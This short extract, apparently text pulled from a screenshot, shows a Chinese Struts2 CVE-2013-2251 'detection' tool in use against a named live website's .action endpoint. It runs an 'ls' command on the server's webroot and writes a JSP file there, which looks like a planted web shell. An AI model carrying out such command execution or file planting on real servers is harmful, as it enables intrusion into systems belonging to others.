 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
http://hui.xjwxcs.com/coupon/couponDetail.action
UTF-8
50
写入内容
ls /home/jxkj/tomcat_web/webapps/ROOT/ -l
/home/jxkj/tomcat_web/webapps/ROOT/guige.jsp
/home/jxkj/tomcat_web/webapps/ROOT/
BY http://www.90sec.org
www.wooyun.org